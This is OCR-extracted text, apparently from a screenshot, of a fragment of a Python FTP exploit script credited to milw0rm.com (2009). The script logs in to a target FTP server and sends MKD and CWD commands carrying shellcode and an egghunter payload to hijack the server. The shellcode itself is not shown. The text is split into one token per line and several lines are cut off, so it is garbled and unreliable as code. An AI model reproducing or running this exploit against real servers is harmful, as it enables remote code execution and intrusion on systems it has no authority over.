
s 
=
 socket
.
socket
(
socket
.
AF_INET
,
 
try
:
	s
.
connect
(
(
sys
.
argv
[
1
]
,
21
)
)
except
:
print
"Can\'t connect to serve
	sys
.
exit
(
0
)
s
.
recv
(
1024
)
s
.
send
(
'USER '
+
sys
.
argv
[
2
]
+
'\r\n'
)
s
.
recv
(
1024
)
s
.
send
(
'PASS '
+
sys
.
argv
[
3
]
+
'\r\n'
)
s
.
recv
(
1024
)
s
.
send
(
'MKD '
+
shellcode
+
'\r\n'
)
# 
s
.
recv
(
1024
)
s
.
send
(
'CWD '
+
payload
+
'\r\n'
)
print
(
"Egghunter is hunting...;)"
raw_input
(
"[+] Shellcode will be e
s
.
close
(
)
# milw0rm.com [2009-05-19]